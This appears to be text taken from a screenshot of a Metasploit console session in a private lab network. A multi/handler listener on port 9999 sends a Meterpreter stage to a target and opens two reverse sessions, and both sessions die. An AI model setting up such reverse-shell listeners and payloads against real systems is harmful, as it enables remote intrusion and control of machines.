 msf5 exploit(multi/handler) > set lport 9999
lport => 9999
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.1.1.100:9999
[*] Sending stage (179779 bytes) to 10.1.1.200
[*] Meterpreter session 1 opened (10.1.1.100:9999 -> 10.1.1.200:55618) at
0-16 15:23:56 +0800
[*] 10.1.1.200 - Meterpreter session 1 closed.  Reason: Died
[*] Sending stage (179779 bytes) to 10.1.1.200
[*] Meterpreter session 2 opened (10.1.1.100:9999 -> 10.1.1.200:55701) at
0-16 15:25:52 +0800
[*] 10.1.1.200 - Meterpreter session 2 closed.  Reason: Died